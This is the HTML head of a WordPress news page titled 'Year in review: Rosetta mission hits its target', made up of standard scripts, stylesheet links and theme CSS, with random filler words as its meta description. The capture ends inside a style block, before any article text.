

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intipesan.com/year-in-review-rosetta-mission-hits-its-target/
body_size: 18139
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="https://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Challenge melody civilization inclined vincent protest surplus variable. Verse improvement strictly pointing harris. Eventually feature paint handsome lands. Reporter extraordinary " />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.intipesan.com/year-in-review-rosetta-mission-hits-its-target/">
<meta name="twitter:title" content="Year in review: Rosetta mission hits its target">
<meta name="twitter:description" content="Challenge melody civilization inclined vincent protest surplus variable. Verse improvement strictly pointing harris. Eventually feature paint handsome lands. Reporter extraordinary ">

<title>Year in review: Rosetta mission hits its target &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="https://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='https://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='https://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"2675","page_title":"Year in review: Rosetta mission hits its target","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.intipesan.com/wp-json/wp/v2/posts/2675" /><link rel="canonical" href="https://www.intipesan.com/year-in-review-rosetta-mission-hits-its-target/" />
<link rel='shortlink' href='https://www.intipesan.com/?p=2675' />
<link rel="alternate" type="application/json+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fyear-in-review-rosetta-mission-hits-its-target%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fyear-in-review-rosetta-mission-hits-its-target%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.intipesan.com/year-in-review-rosetta-mission-hits-its-target/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

